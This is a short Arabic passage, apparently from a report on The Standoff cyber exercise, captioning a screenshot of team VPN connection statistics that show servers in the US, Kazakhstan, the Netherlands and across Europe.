

في لقطة الشاشة هذه للإحصاءات حول اتصالات VPN الخاصة بالفرق خلال اللعبة ، يمكنك أن ترى كيف كانت المواجهة الدولية: تم إنشاء اتصالات VPN مع خوادم في الولايات وكازاخستان وهولندا ونصف أوروبا! بالمناسبة ، لم تكن هناك فرق من الولايات أو أوروبا في The Standoff ، ولكن كان هناك فريق واحد من كازاخستان.